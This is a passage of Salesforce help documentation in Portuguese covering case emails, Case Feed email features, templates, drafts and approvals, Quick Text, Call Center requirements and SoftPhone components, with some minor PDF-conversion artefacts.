- **•** Clique em **Enviar um email** para enviar um email a um contato, a outro usuário ou a qualquer outro endereço de email.
- **•** Clique em **Responder** para responder a um email. A resposta de email inclui automaticamente o corpo do email conforme recebido do cliente. Insira sua resposta e clique em **Enviar**.

Quando você responder a mensagens de email na lista relacionada Email nos casos, o campo De: do seu email poderá ser exibido para destinatários como

no-reply@salesforce.com ou support@company.com. Isso ocorrer porque os aplicativos de email dos destinatários recebem os cabeçalhos de Remetente e De no email de entrada. Por padrão, a configuração Ativar compatibilidade com o ID do remetente está selecionada para sua organização, o que permite que sejam enviadas mensagens de email do Salesforce em conformidade com os aplicativos de email que exigem o cabeçalho do Remetente para entrega.

- **•** Clique em **A todos** para responder a todos os participantes em um segmento de email.
- **•** Clique no assunto de um email para exibi-lo. No email, é possível responder ao remetente, responder a todos, encaminhar o email ou excluí-lo.
- **•** Ao ler um email, você pode exibir uma lista de todos os emails associados ao caso clicando em **Lista de mensagens de email** e navegar para outros emails do caso clicando em **Avançar** ou **Anterior**.

 $\mathbf Z$ Nota: Os links **Lista de mensagens de email**, **Seguinte** e **Anterior** não estão disponíveis no Portal de clientes nem no portal do parceiro.

- **•** Ao exibir um email, clique em **Encaminhar** para encaminhá-lo. O email inclui automaticamente o corpo da mensagem recebida do cliente. Outra opção é inserir texto e clicar em **Enviar**.
- **•** Se a mensagem original for um email HTML, você pode clicar no link **Clique aqui para exibir a versão HTML** para ver a versão HTML. Para ver todo o cabeçalho do email, clique no link **Clique aqui para exibir cabeçalhos do email original**.
- **•** Para exibir qualquer anexo incluído em emails de entrada, vá para a lista relacionada Anexos do email. Para exibir anexos enviados com emails de saída, vá para a lista relacionada Anexos dos emails de saída.

O limite de tamanho para um anexo é de 5 MB. O usuário que configurou o agente de emails pode exibir seu arquivo de log para ver se algum anexo excedeu o limite de tamanho.

**•** Clique em **Excluir** para excluir um email. Observe que o email excluído pode ser recuperado da Lixeira. No entanto, se você excluir o email de um caso e excluir o caso, não poderá recuperar o email excluído da Lixeira.

Na lista relacionada Email, os emails são listados na ordem de recebimento, de acordo com o mais recente. Os emails na lista relacionada têm um dos seguintes status:

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir casos:

**•** "Ler" em casos

Para trabalhar com emails de caso:

**•** "Editar" em casos



Quando um caso contém um email novo (não lido), uma tarefa de "Email" associada ao caso é automaticamente criada na lista de tarefas do proprietário do caso, com o assunto do email exibido. O proprietário pode facilmente ver a nova tarefa na guia Início ou na lista relacionada Atividades abertas do caso. Na tarefa, o proprietário pode clicar em um link para exibir o email associado ao caso. Quando o usuário responde ao email, a tarefa é removida da lista de tarefas do proprietário e adicionada à lista relacionada Histórico de atividades do caso. O usuário também pode mover uma tarefa de email que ele não respondeu para a lista relacionada Histórico de atividades alterando o seu status para "Concluído".

Nota: Quando emails de entrada criam um novo caso e suas regras de atribuição roteiam esse caso a uma fila, a tarefa "Email" é atribuída ao usuário configurado no agente de email.

Se um email de entrada não contiver o endereço de email de um contato existente, o campo Nome da Web no caso será atualizado automaticamente com o nome do campo De do email, e o campo Email da Web no caso será automaticamente atualizado com o endereço fornecido no email de entrada .

Dica: Ao executar o relatório Casos com emails, adicione o campo Chegando ao relatório para ver os casos recebidos pelo Email-to-Case.

### <span id="page-2153-0"></span>CONSULTE TAMBÉM:

[Enviando artigos pelos casos](#page-2150-0)

## Enviar e responder emails a partir do Feed do caso

Use os recursos da ação de email Feed do caso para poupar tempo ao escrever mensagens e personalizar os emails enviados aos clientes.

## Nota:

- **•** A ação de email no Feed de caso estará disponível apenas se a sua organização usar Email-to-Case.
- **•** Dependendo de como o administrador configurar o Feed do caso, algumas das opções descritas abaixo podem não estar disponíveis para você ou podem ser diferentes.

Veja como usar a ação de email:

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para enviar emails:

**•** "Enviar email"



- **1.** Dependendo da ação exibida, clique em **Responder ao cliente** e selecione Email ou apenas clique em Email. Para escrever uma resposta a uma mensagem, clique em **Responder** ou **Responder a todos** abaixo de uma mensagem de email no feed.
- **2.** Se o seu departamento usar modelos de email, [escolha um para a sua mensagem](#page-2156-0).
- **3.** Selecione um endereço **De**.

Se esse campo não aparecer como uma lista de seleção, é porque seu administrador já definiu um endereço De.

- **4.** O endereço de email do contato que criou o caso aparece automaticamente no campo Para, desde que o criador seja um contato existente. Para adicionar mais destinatários, clique em **para procurar um endereço ou digite ou cole endereços de email ou** nomes no campo Para.
	- **•** Ao inserir um endereço de email ou um nome correspondente a um contato ou usuário, esse endereço aparecerá como um botão com o nome da pessoa.
	- **•** Para adicionar vários endereços simultaneamente, copie e cole-os, separando por espaços ou vírgulas. Esses endereços de email aparecem como botões e, se estiverem associados a um contato ou usuário, mostrarão o nome dele.
	- **•** Quando você insere um endereço de email que corresponde a vários contatos ou usuários, ele aparece como um botão. Ao clicar no botão, você acessa uma lista de pessoas associadas ao endereço de email, para poder escolher aquele que deseja associar à mensagem.
- **5.** Se precisar copiar outras pessoas na mensagem, clique em **Adicionar Cc** ou **Adicionar Bcc**.
- **6.** Por padrão, o assunto do email é o nome do caso ao qual ele está relacionado. É possível editar o assunto, se necessário.
- **7.** [Use o editor de texto complexo](#page-2158-0) para adicionar formatação à sua mensagem.
- **8.** Crie a mensagem. Se o seu departamento usa mensagens de Texto rápido, é possível [adicioná-las ao corpo do email.](#page-2158-1)
- **9.** Se o seu administrador ativou rascunhos de email, é possível clicar em **Salvar** para salvar uma cópia da sua mensagem sem enviá-la. Quando você salva uma mensagem como rascunho, qualquer agente com acesso ao caso pode editá-la.
- **10.** Clique em **Anexar arquivo** ou arraste e solte os arquivos no painel de anexos para adicioná-los à mensagem.

### **11.** Ou ainda [anexe um artigo à mensagem.](#page-2148-0)

### **12.** Clique em **Enviar email**.

Observação: Dependendo de como o administrador configurou o Feed de caso, esse botão talvez tenha um nome diferente.

Dica: Clique e arraste a  $\mathbb Z$  no canto inferior direito para alterar a altura do painel de mensagens. Amplie-a para poder ver uma parte maior do que você está escrevendo ou diminua-a para ver uma parte maior do histórico de casos no feed sem rolar a tela. Após o redimensionamento do painel de mensagem, ela é exibida com o novo tamanho sempre que você escreve um email, até que seja redimensionada novamente.

### CONSULTE TAMBÉM:

[Publicar em casos e perguntas da comunidade com a ação Comunidade no Feed do caso](#page-2176-0) [Visão geral do Feed do caso](#page-2138-0) [Use o Texto rápido no Feed do caso](#page-2158-1)

## Adicionar imagens e arquivos a mensagens de email em feeds do caso

Forneça aos clientes Informações abrangentes para ajudar a resolver seus problemas mais rapidamente anexando arquivos às mensagens de email e adicionar imagens inline para incluir fotos que melhoram o seu texto.

Por exemplo, se você está trabalhando em um caso que requer que um cliente tente algumas soluções para resolver um problema, pode anexar um vídeo de instruções ou um documento com vários conjuntos de etapas detalhadas de resolução de problemas. Se o cliente precisa seguir um conjunto específico de etapas de resolução de problemas muito cuidadosamente, você pode usar imagens inline depois de cada etapa no corpo da mensagem.

- Para adicionar uma imagem inline, clique no **NAP** na barra de ferramentas do editor de email de Feed do caso e carregue a imagem que você deseja ou crie um link para ela. As imagens incorporadas não podem ter mais de 1 MB e devem ter o formato .png, .jpg, .jpeg, .jpe, .jfif, .pjpeg, .bmp ou .gif. O tamanho total da mensagem de email, incluindo imagens e texto, não pode ser superior a 12 MB.
	- Nota: É necessário usar o editor de texto complexo no editor de email para incorporar imagens. Não é possível incorporar imagens a mensagens de texto simples.



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para enviar emails com anexos ou mensagens inline:

**•** "Enviar email"

**•** Para anexar arquivos a um email, clique em **Carregar arquivos** para escolher um arquivo a partir do seu computador ou do Salesforce, usar um arquivo que já está anexado ao caso ou arrastar e soltar arquivo à área de anexos na parte inferior do editor de email. É possível anexar até o total de 10 MB a cada mensagem de email. O Salesforce suporta todos os tipos de arquivo.

Nota: A funcionalidade de arrastar e soltar está disponível somente em navegadores que suportam HTML5.

- **•** Clique em **Arquivos:** para ver uma lista dos anexos adicionados.
	- Clique no **a** ao lado de um anexo para removê-lo.

**•**

Quando o destinatário do email visualiza a mensagem, as imagens que você incorporou aparecem no corpo do email. Se o tamanho total de tudo o que você anexou à mensagem é superior a 3 MB, todos os anexos aparecem como links, que o destinatário pode usar para fazer o download dos arquivos. Se o tamanho total do anexo é inferior a 3 MB, cada arquivo aparece como um anexo.

- Exemplo: Por exemplo: suponha que você é um agente de suporte em uma empresa de eletrodomésticos e está trabalhando no caso de uma cliente que tem uma geladeira cujo congelador apresentou problema. Você poderia enviar um email para o cliente com instruções detalhadas sobre como solucionar o problema no congelador, incluindo uma imagem após cada passo, e anexar dois documentos: um PDF do manual do usuário da geladeira (um arquivo de 2 MB) e uma lista de dicas de manutenção para manter a geladeira funcionando bem (um arquivo de 10 KB). Quando a cliente receber o email, ela verá:
	- **•** As imagens incorporadas ao corpo da mensagem de email, para poder consultá-las ao realizar as etapas para solucionar o problema
	- **•** O manual do usuário e uma lista de dicas de manutenção como anexos da mensagem, já que o tamanho total é inferior a 3 MB

Se você também tiver anexado um vídeo de solução de problemas (um arquivo de 2,5 MB), os três anexos apareceriam para a cliente como links, já que o tamanho total dos anexos seria superior a 3 MB.

### CONSULTE TAMBÉM:

[Enviar e responder emails a partir do Feed do caso](#page-2153-0) [Localizar, anexar e enviar por email artigos com a ferramenta Artigos do Feed do caso](#page-2148-0) [Personalizar emails com o Editor de texto complexo no Feed do caso](#page-2158-0)

## <span id="page-2156-0"></span>Usar modelos de email no feed do caso

Os modelos ajudam a garantir a consistência e a economizar tempo. Eles podem incluir informações básicas, como o nome de um cliente e seu número de caso, com apenas um clique. Se seu administrador criou modelos de email de texto, HTML ou do Visualforce, ou se você criou seus próprios modelos, é possível usá-los ao enviar email aos clientes no Feed do caso.

Para obter os melhores resultados, recomendamos usar o [editor de texto complexo](#page-2158-0) ao trabalhar com modelos de email.

Nota: Dependendo de como o administrador configurou o feed do caso, pode-se ver um modelo pré-carregado ao usar a ação Email. Use as etapas abaixo para escolher outro modelo, se necessário.

Para usar um modelo:

- **1.** Dependendo da ação exibida, clique em **Responder ao cliente** e selecione Email ou apenas clique em Email.
- **2.** Clique em Selecionar um modelo.
- **3.** Selecione a pasta que contém o modelo desejado.
- **4.** Clique no nome do modelo para adicioná-lo ao email.

## Dica:

- **•** Se escolher mais de um modelo de texto ou HTML, cada modelo é adicionado na ordem de escolha. Se escolher um modelo do Visualforce após outro modelo, ele substitui o modelo anterior.
- **•** Se o modelo selecionado tiver anexos, eles serão incluídos na mensagem.
- **•** Se o modelo selecionado tiver campos de mesclagem, serão mesclados somente os relacionados ao caso.
- **•** Para remover um modelo, clique em . Isso também exclui qualquer texto inserido e remove todos os anexos de modelo.
- **5.** [Termine de redigir e enviar sua mensagem](#page-2153-0).

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para enviar emails **•** "Enviar email"

## <span id="page-2157-1"></span>Trabalhar com rascunhos de email no Feed do caso

Com os rascunhos de email, os agentes de suporte podem salvar as mensagens que escrevem para os clientes sem precisar enviá-los diretamente, e os administradores podem criar processos de aprovação referentes a mensagens de email.

Os rascunhos são permitidos apenas se forem ativados pelo administrador.

Como agente de suporte, talvez você queira salvar uma mensagem como rascunho enquanto coleta informações adicionais sobre o problema que está resolvendo, confirma as etapas da resolução de problemas com um colega ou faz uma pausa e efetua logout do Salesforce. Para salvar um email como rascunho, clique em **Salvar** sob a caixa de texto quando estiver escrevendo um email.

Nota: Os rascunhos não são salvos automaticamente.

Cada caso pode ter apenas um rascunho de email associado a ele. Por isso, se você estiver trabalhando em um caso com rascunho que você ou outra pessoa salvou, não será possível escrever outro email até que o rascunho seja enviado ou descartado. Quando vir um caso com um rascunho associado a ele, você verá uma notificação com o nome do usuário que escreveu o rascunho e um link para visualizá-lo. Qualquer agente ou supervisor com acesso a um caso pode editar o rascunho do email, a menos que esteja aguardando a aprovação.

Se sua empresa utilizar processos de aprovação para mensagens de email, quando você enviar uma mensagem, ela será enviada para um supervisor para revisão. (Dependendo de como o administrador configurou os processos de aprovação, talvez haja a opção de enviar a mensagem para revisão ou enviá-la sem revisão.) Quando o supervisor aprovar a mensagem, ela será enviada ao cliente. Se seu email não for aprovado, uma mensagem com uma explicação aparecerá na parte superior do editor ao clicar em **Email** ao mesmo tempo que visualiza o caso. Edite a mensagem e a reenvie.

### <span id="page-2157-0"></span>CONSULTE TAMBÉM:

[Revisar e aprovar rascunhos de email](#page-2157-0)

## Revisar e aprovar rascunhos de email

Dependendo de como o administrador configurou os processos de rascunho e de aprovação de email para sua organização, talvez seja necessário revisar e aprovar mensagens escritas pelos agentes que você supervisiona antes que essas mensagens sejam enviadas aos clientes.

Quando um agente enviar uma mensagem para aprovação, você receberá uma notificação por email com um link para o caso no qual se encontra a mensagem. Um aviso aparece na parte superior do editor ao clicar em **Email**. Clique em **Exibir email** para acessar a página de detalhes da mensagem. Naquela página:

- **•** Clique em **Desbloquear registro** para tornar a mensagem editável.
- **•** Clique em **Excluir** se desejar descartar o rascunho.
- **•** Clique em **Aprovar/rejeitar** na lista relacionada Histórico de aprovação para aprovar ou rejeitar a mensagem.
- **•** Clique em **Reatribuir** para atribuir a aprovação a outro supervisor.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para revisar e aprovar os rascunhos de email:

**•** "Enviar email"

E

Inclusão em um processo de aprovação de email

Se você aprovar a mensagem, ela será enviada ao cliente. Se a rejeitar, existe a opção de escrever uma nota explicando o porquê. Essa nota aparece acima do editor na página de caso quando o agente clica em **Email**, juntamente com um aviso de que o rascunho foi rejeitado.

### CONSULTE TAMBÉM:

[Trabalhar com rascunhos de email no Feed do caso](#page-2157-1) [Ativar modelos de email padrão no Feed do caso](#page-2606-0) [Criar processos de aprovação para rascunhos de email](#page-2607-0)

## <span id="page-2158-0"></span>Personalizar emails com o Editor de texto complexo no Feed do caso

O editor de texto complexo permite personalizar os emails enviados aos clientes. Use-o para formatar texto, adicionar listas numeradas ou com marcadores e adicionar imagens e links.

### Acessando o editor

<span id="page-2158-1"></span>**•**

O editor de texto complexo aparece quando você clica em **Email**, ou **Responder ao cliente** e, em seguida, em **Email**, no editor, no Feed do caso. Você não verá o editor se:

- **•** Seu administrador não o ativou.
- **•** Você usou o editor de texto simples na última vez que você escreveu um email no Feed do caso. Basta clicar no ícone de alternância **para** para alternar para texto complexo.

### Dicas sobre como usar o editor de texto complexo

- **•** O editor de texto complexo está disponível somente para a ação Email.
- **•** Se HTML e outros tipos de marcação forem inseridos no editor, ele não irá renderizar ao enviar uma mensagem.
	- Para excluir uma mensagem, clique em

## Use o Texto rápido no Feed do caso

O Texto rápido permite responder para clientes e atualizar casos mais rapidamente. Insira mensagens predefinidas, como saudações e etapas comuns de solução de problemas, em comunicações com o cliente, como emails e publicações no portal. Também é possível inserir notas predefinidas em alterações de status de caso e registros de chamada. No Feed do caso, é possível usar o Texto rápido com as ações de Email, Portal, Alterar status e Registrar uma chamada.

Nota: Apenas mensagens de Texto rápido atribuídas ao canal referente à ação na qual você está trabalhando estão disponíveis nessa ação. Por exemplo, apenas as mensagens atribuídas ao canal de Email estão disponíveis na ação de Email.

- **1.** Escolha a ação de Email, Portal, Alterar status ou Registrar uma chamada.
- **2.** No corpo da ação, insira *;;*.

Se já você tiver usado Texto rápido anteriormente, uma lista de mensagens de Texto rápido será exibida, com as mensagens que você usou mais recentemente no topo. Se esta for a primeira vez que você usa Texto rápido, nenhuma mensagem aparecerá.

**3.** Para ver mais mensagens, digite uma palavra ou frase.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para enviar emails:

**•** "Enviar email"

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para usar Texto rápido no Feed do caso:

**•** "Leia" sobre Texto rápido

Aparece uma lista de mensagens que incluem essas palavras.

- **4.** Para ver o título e texto complexo de uma mensagem, clique nela uma vez ou destaque-a usando as teclas de seta do teclado. A mensagem completa aparece na parte inferior da lista de Texto rápido.
- **5.** Para selecionar uma mensagem, clique nela duas vezes ou destaque-a e pressione ENTER. Se a mensagem selecionada contiver campos de mesclagem, eles serão resolvidos quando você adicionar a mensagem.

# Telefonando a clientes

## Requisitos de sistema do Salesforce CRM Call Center

O Salesforce CRM Call Center exige a instalação de um adaptador de CTI (integração telefonia-computador) leve no computador de cada usuário do Salesforce. Os requisitos *mínimos* do sistema para um adaptador são:

- **•** Para adaptadores integrados com o CTI versão 4.0 ou posterior:
	- **–** Microsoft® Internet Explorer® 8; Mozilla® Firefox® 3.5; Apple® Safari® 4; Google Chrome™ 10.0 (Não há suporte para o Internet Explorer 11)
	- **–** Microsoft Windows® XP (com a estrutura Microsoft .NET)
- **•** Para adaptadores integrados com versões anteriores do CTI:
	- **–** Internet Explorer 7 ou 8; Firefox 3.5 ou 3.6 (Não há suporte para Safari, Chrome e Internet Explorer 11)
	- **–** Para Windows 7 de 32 bits, Internet Explorer 8 de 32 bits; Firefox 3.5 ou 3.6
	- **–** Para Windows 7 de 64 bits, Internet Explorer 8 de 64 bits; Firefox 3.5 ou 3.6
	- **–** 256 MB de RAM (512 MB recomendados)
	- **–** Mínimo de 20 MB de espaço em disco
	- **–** Processador Intel® Pentium® II, 500 MHz ou superior
	- **–** Windows XP
- Nota: Se estiver usando um adaptador CTI integrado com a versão 4.03 do Kit de ferramentas de CTI, uma janela pop-up é exibida durante o uso dos navegadores Firefox ou Chrome. Essa janela de pop-up deve ser exibida na sua máquina para permanecer conectada ao Salesforce CRM Call Center.

### CONSULTE TAMBÉM:

[Visão geral da central de atendimento](#page-2492-0) [Usando o SoftPhone](#page-2168-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**
## <span id="page-2160-1"></span>Visão geral do SoftPhone

Um SoftPhone é uma ferramenta de controle de chamadas personalizável que é exibida para os usuários atribuídos a um centro de atendimento com máquinas nas quais os adaptadores CTI foram instalados. A funcionalidade, a interface de usuário e a localização do SoftPhone são determinadas pela versão do Kit de ferramentas de CTI com o qual ele foi integrado. Consulte:

- **•** [Sobre o SoftPhones 1.0 e 2.0 do CTI](#page-2160-0) na página 2155
- **•** [Sobre o SoftPhones 3.0 e 4.0 do CTI](#page-2161-0) na página 2156

### CONSULTE TAMBÉM:

[Visão geral da central de atendimento](#page-2492-0) [Visão geral do kit de ferramentas de CTI do Salesforce](#page-2490-0) [Console do Salesforce](#page-3801-0) [Usando o SoftPhone](#page-2168-0) [Usar um SoftPhone com um console do Salesforce](#page-2295-0) [Verificando a versão do seu adaptador de CTI](#page-2174-0)

## <span id="page-2160-0"></span>Sobre o SoftPhones 1.0 e 2.0 do CTI

Um SoftPhone é uma ferramenta de controle de chamadas personalizável que é exibida para os usuários atribuídos a um centro de atendimento com máquinas nas quais os adaptadores CTI foram instalados. Os SoftPhones integrados nas versões 1.0 ou 2.0 do Kit de ferramentas de CTI são exibidos na barra lateral de cada página do Salesforce. Embora os administradores e desenvolvedores possam personalizar os SoftPhones 1.0 ou 2.0 do CTI, eles normalmente incluem os seguintes componentes:

### **Área de estados do centro de atendimento**

Inclui uma lista suspensa que permite que você especifique se está preparado para receber chamadas. Consulte [Alterando o estado do centro de atendimento](#page-2170-0) na página 2165.

### **Cabeçalho da linha de telefone**

Mostra o status da linha telefônica. Um ícone de status muda de cores e pisca  $\overline{O}$ ) e oferece uma descrição de texto. Você pode clicar no nome da linha (Linha 1) para exibir ou ocultar o dialpad da linha e a área de informações da chamada.

### **Área de informações da chamada**

Mostra os dados relacionados à chamada, como o número de telefone do cliente usado para discar, a duração da chamada e links para os registros associados à chamada.

### **Área do botão de chamada**

Mostra botões que permitem que você execute comandos de chamada, como discar, desligar chamada, colocar o chamador em espera, transferir, colocar em conferência e abrir uma segunda linha enquanto estiver em uma chamada. Consulte [Usando o SoftPhone](#page-2168-0) na página 2163.

### **Área de registro de chamada atual**

Exibe as informações de registro da chamada. Por padrão, o campo Assunto inclui a data e o horário da chamada, mas os usuários podem editar esse campo. O campo Nome possibilita que os usuários especifiquem um contato relacionado, lead ou conta pessoal, enquanto o campo Relativo a permite que eles anexem um registro adicional ao registro de chamada depois que a chamada terminar. Os usuários podem inserir informações adicionais sobre a chamada na caixa de texto Comentários. Os registros de chamada são salvos em um registro de atividades que pode ser recuperado da área de chamadas recentes do SoftPhone ou da lista relacionada Histórico de atividades dos registros associados. Consulte [Criando registros de chamada no SoftPhone](#page-2164-0) na página 2159.



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### **Área de chamadas recentes**

Exibe os registros salvos para chamadas que foram concluídas recentemente. Clique no Assunto de um registro para abrir sua página de detalhes ou clique no Nome do registro ou no link Relativo a para abrir seu registro associado. Clique em **Editar** para reabrir um log de chamada para editar no SoftPhone.

### **Relatório Minhas chamadas de hoje**

Abre um relatório de todas as chamadas feitas ou recebidas no último dia.

#### **Logotipo do SoftPhone**

Exibe um logotipo personalizável para cada adaptador CTI.

Nota: Alguns recursos do Salesforce CRM Call Center descritos neste sistema de ajuda podem não estar disponíveis no seu SoftPhone devido às personalizações feitas para a sua empresa ou para o [CTI Toolkit](#page-2490-0) com o qual o seu SoftPhone foi criado. Consulte o administrador para obter detalhes.

#### CONSULTE TAMBÉM:

[Visão geral do SoftPhone](#page-2160-1) [Visão geral da central de atendimento](#page-2492-0) [Visão geral do kit de ferramentas de CTI do Salesforce](#page-2490-0) [Console do Salesforce](#page-3801-0) [Usando o SoftPhone](#page-2168-0)

### <span id="page-2161-0"></span>Sobre o SoftPhones 3.0 e 4.0 do CTI

Um SoftPhone é uma ferramenta de controle de chamadas personalizável que é exibida para os usuários atribuídos a um centro de atendimento com máquinas nas quais os adaptadores CTI foram instalados. Os SoftPhones criados com as versões 3.0 e 4.0 do Kit de ferramentas de CTI são exibidos no rodapé do console do Salesforce ou na barra lateral de cada página do Salesforce. Embora os administradores e desenvolvedores possam personalizar os SoftPhones 3.0 e 4.0 do CTI, eles normalmente incluem os seguintes componentes:

#### **Área de estados do centro de atendimento**

Inclui uma lista suspensa que permite que você especifique se está preparado para receber chamadas. Consulte [Alterando o estado do centro de atendimento](#page-2170-0) na página 2165.

#### **Cabeçalho da linha de telefone**

Mostra o status da linha telefônica. Um ícone de status muda de cores e pisca  $\left( \bigcirc \right)$  e oferece uma descrição de texto. Você pode clicar no nome da linha (Linha 1) para exibir ou ocultar o dialpad da linha e a área de informações da chamada.

#### **Área de informações da chamada**

Mostra os dados relacionados à chamada, como o número de telefone do cliente usado para discar, a duração da chamada e links para os registros associados à chamada.

#### **Área do botão de chamada**

Mostra botões que permitem que você execute comandos de chamada, como discar, desligar chamada, colocar o chamador em espera, transferir, colocar em conferência e abrir uma segunda linha enquanto estiver em uma chamada. Consulte [Usando o SoftPhone](#page-2168-0) na página 2163.

#### **Relatório Minhas chamadas de hoje**

Abre um relatório de todas as chamadas feitas ou recebidas no último dia.

## EDIÇÕES

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

### **Logotipo do SoftPhone**

Exibe um logotipo personalizável para cada adaptador CTI.

Nota: Alguns recursos do Salesforce CRM Call Center descritos neste sistema de ajuda podem não estar disponíveis no seu SoftPhone devido às personalizações feitas para a sua empresa ou para o [CTI Toolkit](#page-2490-0) com o qual o seu SoftPhone foi criado. Consulte o administrador para obter detalhes.

### CONSULTE TAMBÉM:

[Visão geral do SoftPhone](#page-2160-1) [Visão geral da central de atendimento](#page-2492-0) [Visão geral do kit de ferramentas de CTI do Salesforce](#page-2490-0) [Console do Salesforce](#page-3801-0) [Usando o SoftPhone](#page-2168-0)

### <span id="page-2162-0"></span>Editando as configurações pessoais do SoftPhone

Você pode controlar as configurações pessoais do SoftPhone no Salesforce. Para alterar suas configurações, em suas configurações pessoais, insira *SoftPhone* na caixa Busca rápida e selecione **Configurações do meu SoftPhone**.

As seguintes configurações estão disponíveis:



exibe o registro correspondente. Para

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

